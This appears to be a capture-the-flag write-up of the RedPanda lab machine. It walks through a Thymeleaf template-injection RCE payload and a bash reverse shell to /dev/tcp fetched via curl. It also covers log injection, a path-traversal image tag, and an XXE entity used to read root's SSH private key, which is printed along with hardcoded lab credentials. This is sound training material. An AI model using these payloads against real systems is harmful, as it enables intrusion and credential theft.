HTB: RedPanda

RedPanda starts with a SSTI vulnerability in a Java web application. I’ll exploit that to get execution and a shell. To get to root, I’ll abuse another Java application that’s running as root to assign credit to various authors. To abuse this, I’ll generate a complex attack chain that starts by injecting a log that points to a malicious JPG image I generate. That JPG has metadata that exploits a directory traversal to point to unintended XML, where I can do an XML external entity attack to read files as root. With that abililty, I’ll read root’s private SSH key. In Beyond Root, I’ll look at why my reverse shell as the first user and an SSH session as that user has access to different groups.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (8080):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.170
Starting Nmap 7.80 ( https://nmap.org ) at 2022-11-21 19:58 UTC
Nmap scan report for 10.10.11.170
Host is up (0.097s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 7.28 seconds
oxdf@hacky$ nmap -p 22,8080 -sCV 10.10.11.170
Starting Nmap 7.80 ( https://nmap.org ) at 2022-11-21 19:58 UTC
Nmap scan report for 10.10.11.170
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
8080/tcp open http-proxy
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=UTF-8
| Content-Language: en-US
| Date: Mon, 21 Nov 2022 19:58:58 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en" dir="ltr">
| <head>
...[snip]...
_http-open-proxy: Proxy might be redirecting requests
|_http-title: Red Panda Search | Made with Spring Boot
...[snip]...
SF:l>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.73 seconds
Based on the OpenSSH version, the host is likely running Ubuntu focal 20.04. There’s no server header identified in the HTTP response, but the title does say that the site is build on Sprint Boot.
Website - TCP 80
Site
The page is a search engine for red panda pictures:

Searching for a string like “0xdf” returns nothing:

If I just search for “a” it finds four:

Each panda has a picture, a name, a bio, and an author. The author is a link, which goes to an author’s page:

It’s tracking the number of views each panda gets. The “Export table” link goes to /export.xml?author=damian, and returns an XML document:
<?xml version="1.0" encoding="UTF-8"?>
<credits>
<author>damian</author>
<image>
<uri>/img/angy.jpg</uri>
<views>1</views>
</image>
<image>
<uri>/img/shy.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/crafty.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/peter.jpg</uri>
<views>0</views>
</image>
<totalviews>1</totalviews>
</credits>
Tech Stack
The HTTP response headers don’t show a server such as Apache or NGINX:
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Date: Mon, 21 Nov 2022 20:05:55 GMT
Connection: close
Content-Length: 1543
Given the title saying that the site is built on Spring Boot, this is like a Java website using the Spring Boot framework.
Fuzzing the search input a bit will crash the application. For example, it seems that if there’s an open { without a closing }, it returns an error page:

A quick Google shows this is associated with Spring Boot:

Directory Brute Force
I’ll run feroxbuster against the site, and include -x java,class to look for Java files:
oxdf@hacky$ feroxbuster -u http://10.10.11.170:8080 -x java,class
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.170:8080
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
💲 Extensions │ [java, class]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 55l 119w 0c http://10.10.11.170:8080/
200 GET 32l 97w 0c http://10.10.11.170:8080/stats
405 GET 1l 3w 0c http://10.10.11.170:8080/search
500 GET 1l 1w 0c http://10.10.11.170:8080/error
[####################] - 5m 180000/180000 0s found:4 errors:0
[####################] - 5m 90000/90000 267/s http://10.10.11.170:8080
[####################] - 5m 90000/90000 267/s http://10.10.11.170:8080/
The identified paths match what I’ve already seen enumerating the site.
Shell as woodenk
SSTI
Banned Characters
If I try to enter an SSTI payload like ${7*7}, the site returns an error:

To see what’s banned, I’ll use wfuzz to just submit single characters from a wordlist in SecLists. The --ss banned will filter to only show responses that contain the string “banned”:
oxdf@hacky$ wfuzz -u http://10.10.11.170:8080/search -d name=FUZZ -w /usr/share/seclists/Fuzzing/alphanum-case-extra.txt --ss banned
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.170:8080/search
Total requests: 95
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000004: 200 28 L 69 W 755 Ch "$"
000000063: 200 28 L 69 W 755 Ch "_"
000000094: 200 28 L 69 W 755 Ch "~"
Total time: 1.417720
Processed Requests: 95
Filtered Requests: 92
Requests/sec.: 67.00898
It looks like three single characters that are blocked (there could be more multi-character patterns as well, but this is a good start).
Identify SSTI
The default templating language for Spring Boot is Thymeleaf. This article goes into some detail on hacking Thymeleaf, and I really like this part that shows the different kinds of expressions:

The first and last will trigger the banned list, but I can try the others. For example *{7*7} works:

@{7*7} return the same. #{7*7} also works, returning a bit more junk:

RCE POC
The payload from the article above is ${T(java.lang.Runtime).getRuntime().exec('calc')}. I’ll change the leading $ to * and instead of running calc, try id:

It looks like the command executed, but I don’t get a response. I can try to ping my host with *{T(java.lang.Runtime).getRuntime().exec('ping -c 1 10.10.14.6')}, and it works:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
21:07:24.116693 IP 10.10.11.170 > 10.10.14.6: ICMP echo request, id 2, seq 1, length 64
21:07:24.116743 IP 10.10.14.6 > 10.10.11.170: ICMP echo reply, id 2, seq 1, length 64
Alternatively, there are payloads that return the result, such as the one on the HackTricks SSTI page:
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec('id').getInputStream())}
Pasting that into the search box verbatim shows the output of id:

Shell
curl POC
Given the complication of this payload, I’ll use curl to read a file from my VM and if that works, try to pipe it into bash. I’ll go into Burp proxy and find the POC id request above. I’ll send that request to repeater, and change that id to curl 10.10.14.6/shell. With a python web server running, I’ll submit the request, and there’s a request at my webserver:
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.170 - - [21/Nov/2022 21:11:51] code 404, message File not found
10.10.11.170 - - [21/Nov/2022 21:11:51] "GET /shell HTTP/1.1" 404 -
Pipe Fails
I’ll add a bash reverse shell to shell:
#!/bin/bash
bash >& /dev/tcp/10.10.14.6/443 0>&1
Trying to pipe this into bash results in this request:
10.10.11.170 - - [21/Nov/2022 21:15:35] code 404, message File not found
10.10.11.170 - - [21/Nov/2022 21:15:35] "GET /shell|bash HTTP/1.1" 404 -
It is interpreting the | as part of the request, not as a pipe.
Save and Execute
I’ll just write the shell to /tmp:

This seems to work. Next I’ll run it with bash:

On doing that, there’s a connection at my nc listener:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.170 45524
This is why I always run with -v, so it alerts me to the connection, even though no prompt was sent over the session. It still works:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.170 45524
id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
I’ll upgrade the shell using script and stty (explained in this video):
script /dev/null -c bash
Script started, file is /dev/null
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
woodenk@redpanda:/tmp/hsperfdata_woodenk$
From here I can grab user.txt:
woodenk@redpanda:~$ cat user.txt
8080a73c************************
Shell as root
Enumeration
logs Group
The current user is in the logs group:
woodenk@redpanda:/tmp$ id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
Interestingly, the user is actually not in that group, but the process from which the shell was generated is. This leads to a discrepancy between a shell gained via SSTI in the web application and using SSH (I’ll explore this in Beyond Root).
Looking for files owned by this group, I’ll remove lines in /proc, /tmp, and in the /home/woodenk/.m2 directory:
woodenk@redpanda:/$ find / -group logs 2>/dev/null | grep -v -e '^/proc' -e '\.m2' -e '^/tmp/'
/opt/panda_search/redpanda.log
/credits
/credits/damian_creds.xml
/credits/woodenk_creds.xml
/credits is readable by logs but only writable by root:
woodenk@redpanda:/$ find /credits -ls
81946 4 drw-r-x--- 2 root logs 4096 Jun 21 12:32 /credits
22780 4 -rw-r----- 1 root logs 422 Nov 21 23:38 /credits/damian_creds.xml
22800 4 -rw-r----- 1 root logs 426 Nov 21 23:38 /credits/woodenk_creds.xml
/opt
/opt has all the interesting stuff for this box:
woodenk@redpanda:/opt$ ls
cleanup.sh credit-score maven panda_search
There are two Java applications, panda_search and credit-score. I’ll analyze each below. There’s also a file named cleanup.sh:
#!/bin/bash
/usr/bin/find /tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.xml" -exec rm -rf {} \;
/usr/bin/find /tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /var/tmp -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /dev/shm -name "*.jpg" -exec rm -rf {} \;
/usr/bin/find /home/woodenk -name "*.jpg" -exec rm -rf {} \;
This is removing .xml and .jpg files from a bunch of directories. I don’t need to know this to solve, but it’s a good hints that these are the kinds of files that matter. Presumably this is running periodically on a cron.
Processes
To look for running processes, I’ll upload pspy by starting a Python server in that directory and using wget from my shell on RedPanda. Every two minutes there’s a cron that runs /root/run_credits.sh which seems to run /opt/credit-score/LogParser/final/target/final-1.0-jar-with-dependencies.jar as root.
2022/11/21 23:42:01 CMD: UID=0 PID=4700 | /usr/sbin/CRON -f
2022/11/21 23:42:01 CMD: UID=0 PID=4702 | /bin/sh /root/run_credits.sh
2022/11/21 23:42:01 CMD: UID=0 PID=4701 | /bin/sh -c /root/run_credits.sh
2022/11/21 23:42:01 CMD: UID=0 PID=4703 | java -jar /opt/credit-score/LogParser/final/target/final-1.0-jar-with-dependencies.jar
/opt/cleanup.sh seems to run every five minutes as well.
Web Application
The web application source is located in /opt/panda_search:
woodenk@redpanda:/opt/panda_search$ ls
mvnw mvnw.cmd pom.xml redpanda.log src target
There’s a few .java files:
woodenk@redpanda:/opt/panda_search$ find . -name '*.java'
./.mvn/wrapper/MavenWrapperDownloader.java
./src/test/java/com/panda_search/htb/panda_search/PandaSearchApplicationTests.java
./src/main/java/com/panda_search/htb/panda_search/RequestInterceptor.java
./src/main/java/com/panda_search/htb/panda_search/MainController.java
./src/main/java/com/panda_search/htb/panda_search/PandaSearchApplication.java
I’ll skip the MavenWrapperDownloader.java and the tests for now.
MainController.java defines some of the different web routes in the page, /stats, /export.xml, /search. I’ll note that the /stats route is getting data from /credits/[author]_creds.xml:
if(author.equals("woodenk") || author.equals("damian"))
{
String path = "/credits/" + author + "_creds.xml";
File fd = new File(path);
Document doc = saxBuilder.build(fd);
Element rootElement = doc.getRootElement();
String totalviews = rootElement.getChildText("totalviews");
List<Element> images = rootElement.getChildren("image");
for(Element image: images)
System.out.println(image.getChildText("uri"));
model.addAttribute("noAuthor", false);
model.addAttribute("author", author);
model.addAttribute("totalviews", totalviews);
model.addAttribute("images", images);
return new ModelAndView("stats.html");
}
There’s a searchPanda function that connects to the database:
public ArrayList searchPanda(String query) {
Connection conn = null;
PreparedStatement stmt = null;
ArrayList<ArrayList> pandas = new ArrayList();
try {
Class.forName("com.mysql.cj.jdbc.Driver");
conn = DriverManager.getConnection("jdbc:mysql://localhost:3306/red_panda", "woodenk", "RedPandazRule");
stmt = conn.prepareStatement("SELECT name, bio, imgloc, author FROM pandas WHERE name LIKE ?");
stmt.setString(1, "%" + query + "%");
ResultSet rs = stmt.executeQuery();
while(rs.next()){
ArrayList<String> panda = new ArrayList<String>();
panda.add(rs.getString("name"));
panda.add(rs.getString("bio"));
panda.add(rs.getString("imgloc"));
panda.add(rs.getString("author"));
pandas.add(panda);
}
}catch(Exception e){ System.out.println(e);}
return pandas;
}
I’ll note those credentials, woodenk / RedPandazRule. They work for SSH to the box as the same user, but I don’t need them, and an SSH shell won’t have the logs group (see Beyond Root).
PandaSearchApplication.java just sets up the SpringBoot application:
package com.panda_search.htb.panda_search;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
import org.springframework.stereotype.Component;
import org.springframework.web.servlet.config.annotation.InterceptorRegistry;
import org.springframework.web.servlet.config.annotation.WebMvcConfigurerAdapter;
import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;
@SpringBootApplication
public class PandaSearchApplication extends WebMvcConfigurerAdapter{
@Override
public void addInterceptors (InterceptorRegistry registry) {
registry.addInterceptor(new RequestInterceptor());
}
public static void main(String[] args) {
SpringApplication.run(PandaSearchApplication.class, args);
}
}
RequestInterceptor generates logging on each request:
public class RequestInterceptor extends HandlerInterceptorAdapter {
@Override
public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
System.out.println("interceptor#preHandle called. Thread: " + Thread.currentThread().getName());
return true;
}
@Override
public void afterCompletion (HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
System.out.println("interceptor#postHandle called. Thread: " + Thread.currentThread().getName());
String UserAgent = request.getHeader("User-Agent");
String remoteAddr = request.getRemoteAddr();
String requestUri = request.getRequestURI();
Integer responseCode = response.getStatus();
/*System.out.println("User agent: " + UserAgent);
System.out.println("IP: " + remoteAddr);
System.out.println("Uri: " + requestUri);
System.out.println("Response code: " + responseCode.toString());*/
System.out.println("LOG: " + responseCode.toString() + "||" + remoteAddr + "||" + UserAgent + "||" + requestUri);
FileWriter fw = new FileWriter("/opt/panda_search/redpanda.log", true);
BufferedWriter bw = new BufferedWriter(fw);
bw.write(responseCode.toString() + "||" + remoteAddr + "||" + UserAgent + "||" + requestUri + "\n");
bw.close();
}
}
It writes to /opt/panda_search/redpanda.log in the format of:
[response code]||[remote address]||[user agent]||[request uri]
credit-score
There’s another application in /opt named credit-score:
woodenk@redpanda:/opt$ find credit-score/ -type f
credit-score/LogParser/final/pom.xml.bak
credit-score/LogParser/final/target/final-1.0-jar-with-dependencies.jar
credit-score/LogParser/final/target/maven-status/maven-compiler-plugin/compile/default-compile/inputFiles.lst
credit-score/LogParser/final/target/maven-status/maven-compiler-plugin/compile/default-compile/createdFiles.lst
credit-score/LogParser/final/target/classes/com/logparser/App.class
credit-score/LogParser/final/.mvn/wrapper/maven-wrapper.jar
credit-score/LogParser/final/.mvn/wrapper/maven-wrapper.properties
credit-score/LogParser/final/.mvn/wrapper/MavenWrapperDownloader.java
credit-score/LogParser/final/pom.xml
credit-score/LogParser/final/mvnw
credit-score/LogParser/final/src/test/java/com/logparser/AppTest.java
credit-score/LogParser/final/src/main/java/com/logparser/App.java
There’s a .jar file in there, which is the compiled Java application. The interesting source file here is App.java. The main function is opening /opt/panda_search/redpanda.log (the file being written to above) and passing it to parseLog:
public static void main(String[] args) throws JDOMException, IOException, JpegProcessingException {
File log_fd = new File("/opt/panda_search/redpanda.log");
Scanner log_reader = new Scanner(log_fd);
while(log_reader.hasNextLine())
{
String line = log_reader.nextLine();
if(!isImage(line))
{
continue;
}
Map parsed_data = parseLog(line);
System.out.println(parsed_data.get("uri"));
String artist = getArtist(parsed_data.get("uri").toString());
System.out.println("Artist: " + artist);
String xmlPath = "/credits/" + artist + "_creds.xml";
addViewTo(xmlPath, parsed_data.get("uri").toString());
}
}
parseLog is reading that file and splitting on ||:
public static Map parseLog(String line) {
String[] strings = line.split("\\|\\|");
Map map = new HashMap<>();
map.put("status_code", Integer.parseInt(strings[0]));
map.put("ip", strings[1]);
map.put("user_agent", strings[2]);
map.put("uri", strings[3]);
return map;
}
After parsing a line of the log, main calls getArtist to get the artist name associated with the image.
public static String getArtist(String uri) throws IOException, JpegProcessingException
{
String fullpath = "/opt/panda_search/src/main/resources/static" + uri;
File jpgFile = new File(fullpath);
Metadata metadata = JpegMetadataReader.readMetadata(jpgFile);
for(Directory dir : metadata.getDirectories())
{
for(Tag tag : dir.getTags())
{
if(tag.getTagName() == "Artist")
{
return tag.getDescription();
}
}
}
return "N/A";
}
This function is using the “Artist” tag name in the image metadata as the artist. I can check this by downloading one of the images from the site and using exiftool to get the metadata:
oxdf@hacky$ exiftool smooch.jpg | grep Artist
Artist : woodenk
main uses the artist name to generate a path to a [artist name]_creds.xml file, which is passes along with the URI to addViewTo.
addViewTo parses the XML, increments the view count for that image, and then writes the file back:
public static void addViewTo(String path, String uri) throws JDOMException, IOException
{
SAXBuilder saxBuilder = new SAXBuilder();
XMLOutputter xmlOutput = new XMLOutputter();
xmlOutput.setFormat(Format.getPrettyFormat());
File fd = new File(path);
Document doc = saxBuilder.build(fd);
Element rootElement = doc.getRootElement();
for(Element el: rootElement.getChildren())
{
if(el.getName() == "image")
{
if(el.getChild("uri").getText().equals(uri))
{
Integer totalviews = Integer.parseInt(rootElement.getChild("totalviews").getText()) + 1;
System.out.println("Total views:" + Integer.toString(totalviews));
rootElement.getChild("totalviews").setText(Integer.toString(totalviews));
Integer views = Integer.parseInt(el.getChild("views").getText());
el.getChild("views").setText(Integer.toString(views + 1));
}
}
}
BufferedWriter writer = new BufferedWriter(new FileWriter(fd));
xmlOutput.output(doc, writer);
}
Injection / XXE File Read
Strategy
My goal here is to pass a file completely under my control into the addViewTo function. If I control that file, I can use XML external entity (XXE) injection to read files as root (the user running the process).
To control the path to the XML file, I’ll need to control the username, which is fetched from the Artist metadata from the JPG associated with the URI from the log.
To get it to point to my JPG, I’ll inject into the log using the User-Agent to control the URI variable abusing how it splits on ||.

XXE Payload
I’ll start with the downloaded export.xml from /export.xml, saving it as 0xdf_creds.xml. I’ll add an XXE payload:

This defines an entity foo that is the contents of a file. When the program processes this, the <root> field should get the contents of /etc/passwd, and then that’s written back to the file.
Image
I’ll download one of the images from the site and name it 0xdf.jpg. I’ll update the metadata using exiftool so that the path the program looks for finds 0xdf_creds.xml and not one of the intended ones:
oxdf@hacky$ cp florida.jpg 0xdf.jpg
oxdf@hacky$ exiftool -Artist="../tmp/0xdf" 0xdf.jpg
Warning: [minor] Ignored empty rdf:Bag list for Iptc4xmpExt:LocationCreated - 0xdf.jpg
1 image files updated
oxdf@hacky$ exiftool 0xdf.jpg | grep Artist
Artist : ../tmp/0xdf
Malicious Log
To inject into the logs, I could figure out how to make requests that get logged and then modify my user-agent with || to give control over the uri field, but that’s not necessary, as the log file is writable by the logs group:
woodenk@redpanda:/opt/panda_search$ ls -l redpanda.log
-rw-rw-r-- 1 root logs 1 Nov 22 11:48 redpanda.log
I’ll write a log that points to my image file:
woodenk@redpanda:/opt/panda_search$ echo "412||ip||ua||/../../../../../../tmp/0xdf.jpg" >> redpanda.log
Execute
I’ll upload the two files I created into /tmp using scp with the creds identified in the web source (though I could also just use a Python webserver and wget just as easily):
oxdf@hacky$ sshpass -p RedPandazRule scp 0xdf.jpg woodenk@10.10.11.170:/tmp/
oxdf@hacky$ sshpass -p RedPandazRule scp 0xdf_creds.xml woodenk@10.10.11.170:/tmp/
The next time the cron runs, it will parse that log, and the uri variable will be /../../../../../../tmp/0xdf.jpg. That will be used to build a path which is /opt/panda_search/src/main/resources/static/../../../../../../tmp/0xdf.jpg, which is effectively /tmp/0xdf.jpg.
The program will then read the artist metadata from that image as ../tmp/0xdf to build the path /credits/../tmp/oxdf_creds.xml.
It will load that XML file, and on doing so, the entity in it, reading in the contents of /etc/passwd. Then it will increment the views field, and write the results back to the same file.
After the next run, I’ll see the results in the file:

Shell
Collect SSH Key
With the ability to read files as root, I could just read the flag, but in interest of getting a shell, I’ll try to read root’s SSH key. I’ll update the XXE to target the default key name:
...[snip]...
<!DOCTYPE root [
<!ENTITY foo SYSTEM 'file:///root/.ssh/id_rsa'>]>
...[snip]...
Copy that file up to RedPanda:
oxdf@hacky$ sshpass -p RedPandazRule scp 0xdf_creds.xml woodenk@10.10.11.170:/tmp/
And inject another log:
woodenk@redpanda:/opt/panda_search$ echo "412||ip||ua||/../../../../../../tmp/0xdf.jpg" >> redpanda.log
I’ll make sure the JPG is still in place and hasn’t been cleaned up as well.
When the cron next runs, the key is there:
woodenk@redpanda:/opt/panda_search$ cat /tmp/0xdf_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root>
<credits>
<author>damian</author>
<image>
<uri>/img/angy.jpg</uri>
<views>1</views>
<root>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</root>
</image>
<image>
<uri>/img/shy.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/crafty.jpg</uri>
<views>0</views>
</image>
<image>
<uri>/img/peter.jpg</uri>
<views>0</views>
</image>
<totalviews>1</totalviews>
</credits>
Get Shell
I’ll save that key to a file, and use it to connect over SSH:
oxdf@hacky$ vim ~/keys/redpanda-root
oxdf@hacky$ chmod 600 ~/keys/redpanda-root
oxdf@hacky$ ssh -i ~/keys/redpanda-root root@10.10.11.170
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-121-generic x86_64)
...[snip]...
root@redpanda:~#
And read root.txt:
root@redpanda:~# cat root.txt
0a5aa61f************************
Beyond Root - Groups
Reverse Shell vs SSH
There are two ways I can get a shell as woodenk. Initially, I’ll get a foothold using the SSTI in the web application running as woodenk. That shell looks like:
woodenk@redpanda:~$ id
uid=1000(woodenk) gid=1001(logs) groups=1001(logs),1000(woodenk)
woodenk@redpanda:~$ groups
logs woodenk
I’ll notice the group id is 1001 (logs), and that the process also has group 1000 (woodenk).
When I find woodenk’s password, I can connect over SSH:
oxdf@hacky$ sshpass -p RedPandazRule ssh woodenk@10.10.11.170
...[snip]...
woodenk@redpanda:~$ id
uid=1000(woodenk) gid=1000(woodenk) groups=1000(woodenk)
woodenk@redpanda:~$ groups
woodenk
This shell doesn’t have the logs group!
Interestingly, if I run groups woodenk from either shell, it returns:
woodenk@redpanda:~$ groups woodenk
woodenk : woodenk
groups
The man page for groups gives some clues as to what’s going on:
Print group memberships for each USERNAME or, if no USERNAME is specified, for the current process (which may differ if the groups database has changed).
When a username is given, it prints the groups associated with that user. In this case, woodenk has the woodenk group, and that’s it.
sudo
When no username is given, it prints the groups associated with the current process. Typically we think of the groups for a process as the groups of the user that it is running as. But there are other ways to associate users and groups with processes. For example, su and sudo are both made to run programs as a different user (or group).
Looking at the process list for entries with the Jar file that serves the website, there are three entries:
woodenk@redpanda:~$ ps auxww | grep panda_search-0.0.1-SNAPSHOT.jar
root 881 0.0 0.0 2608 596 ? Ss Nov21 0:00 /bin/sh -c sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar
root 882 0.0 0.2 9416 4292 ? S Nov21 0:00 sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar
woodenk 889 0.9 27.8 3151616 566228 ? Sl Nov21 10:35 java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar
The first is root calling /bin/sh with -c to run a command.
The second is the result of that, root calling sudo. -u specifies that the user to run as is woodenk. -g specifies the group to run as is logs.
The third line is process id 889, java running as woodenk. Looking in /proc I can see the groups with that process:
woodenk@redpanda:~$ cat /proc/889/status
Name: java
Umask: 0002
State: S (sleeping)
Tgid: 889
Ngid: 0
Pid: 889
PPid: 882
TracerPid: 0
Uid: 1000 1000 1000 1000
Gid: 1001 1001 1001 1001
FDSize: 256
Groups: 1000 1001
...[snip]...